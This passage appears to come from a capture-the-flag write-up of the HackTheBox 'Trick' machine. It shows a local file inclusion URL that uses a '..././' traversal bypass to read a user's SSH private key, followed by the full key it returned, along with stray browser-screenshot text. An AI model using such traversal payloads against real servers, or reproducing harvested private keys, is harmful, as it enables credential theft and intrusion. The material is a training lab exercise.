 preprod-marketing.trick.htb/
preprod-marketing.trick.htb/index.php?page=/..././..././..././..././..././..././..././..././home/michael/.ssh/id_rsa
Import bookmarks… Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
-----BEGIN OPENSSH PRIVATE KEY----- b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAwI9YLFRKT6JFTSqPt2/+7mgg5HpSwzHZwu95Nqh1Gu4+9P+ohLtz c4jtky6wYGzlxKHg/Q5ehozs9TgNWPVKh+j92WdCNPvdzaQqYKxw4Fwd3K7F4JsnZaJk2G
YQ2re/gTrNElMAqURSCVydx/UvGCNT9dwQ4zna4sxIZF4HpwRt1T74wioqIX3EAYCCZcf+ 4gAYBhUQTYeJlYpDVfbbRH2yD73x7NcICp5iIYrdS455nARJtPHYkO9eobmyamyNDgAia/
Ukn75SroKGUMdiJHnd+m1jW5mGotQRxkATWMY5qFOiKglnws/jgdxpDV9K3iDTPWXFwtK4 1kC+t4a8sQAAA8hzFJk2cxSZNgAAAAdzc2gtcnNhAAABAQDAj1gsVEpPokVNKo+3b/7uaC
DkelLDMdnC73k2qHUa7j70/6iEu3NziO2TLrBgbOXEoeD9Dl6GjOz1OA1Y9UqH6P3ZZ0I0 +93NpCpgrHDgXB3crsXgmydlomTYZhDat7+BOs0SUwCpRFIJXJ3H9S8YI1P13BDjOdrizE
hkXgenBG3VPvjCKiohfcQBgIJlx/7iABgGFRBNh4mVikNV9ttEfbIPvfHs1wgKnmIhit1L jnmcBEm08diQ716hubJqbI0OACJr9SSfvlKugoZQx2Iked36bWNbmYai1BHGQBNYxjmoU6
IqCWfCz+OB3GkNX0reINM9ZcXC0rjWQL63hryxAAAAAwEAAQAAAQASAVVNT9Ri/dldDc3C aUZ9JF9u/cEfX1ntUFcVNUs96WkZn44yWxTAiN0uFf+IBKa3bCuNffp4ulSt2T/mQYlmi/
KwkWcvbR2gTOlpgLZNRE/GgtEd32QfrL+hPGn3CZdujgD+5aP6L9k75t0aBWMR7ru7EYjC tnYxHsjmGaS9iRLpo79lwmIDHpu2fSdVpphAmsaYtVFPSwf01VlEZvIEWAEY6qv7r455Ge
U+38O714987fRe4+jcfSpCTFB0fQkNArHCKiHRjYFCWVCBWuYkVlGYXLVlUcYVezS+ouM0 fHbE5GMyJf6+/8P06MbAdZ1+5nWRmdtLOFKF1rpHh43BAAAAgQDJ6xWCdmx5DGsHmkhG1V
PH+7+Oono2E7cgBv7GIqpdxRsozETjqzDlMYGnhk9oCG8v8oiXUVlM0e4jUOmnqaCvdDTS 3AZ4FVonhCl5DFVPEz4UdlKgHS0LZoJuz4yq2YEt5DcSixuS+Nr3aFUTl3SxOxD7T4tKXA
fvjlQQh81veQAAAIEA6UE9xt6D4YXwFmjKo+5KQpasJquMVrLcxKyAlNpLNxYN8LzGS0sT AuNHUSgX/tcNxg1yYHeHTu868/LUTe8l3Sb268YaOnxEbmkPQbBscDerqEAPOvwHD9rrgn
In16n3kMFSFaU2bCkzaLGQ+hoD5QJXeVMt6a/5ztUWQZCJXkcAAACBANNWO6MfEDxYr9DP JkCbANS5fRVNVi0Lx+BSFyEKs2ThJqvlhnxBs43QxBX0j4BkqFUfuJ/YzySvfVNPtSb0XN
jsj51hLkyTIOBEVxNjDcPWOj5470u21X8qx2F3M4+YGGH+mka7P+VVfvJDZa67XNHzrxi+ IJhaN0D5bVMdjjFHAAAADW1pY2hhZWxAdHJpY2sBAgMEBQ== -----END OPENSSH PRIVATE KEY-----